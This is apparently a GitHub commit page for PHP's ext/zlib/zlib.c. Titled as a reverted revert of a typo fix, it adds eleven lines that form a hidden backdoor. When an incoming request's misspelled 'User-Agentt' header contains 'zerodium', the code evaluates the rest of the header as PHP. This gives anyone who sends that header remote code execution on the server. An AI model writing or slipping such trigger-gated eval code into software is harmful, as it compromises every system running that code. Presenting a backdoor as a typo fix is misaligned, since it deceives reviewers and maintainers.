 Revert "Revert "[skip-ci] Fix typo""
Browse files
This reverts commit 046827a.
master
nikic committed on Mar 28
1 parent 046827a commit 2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a
Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {
365 376 case 0: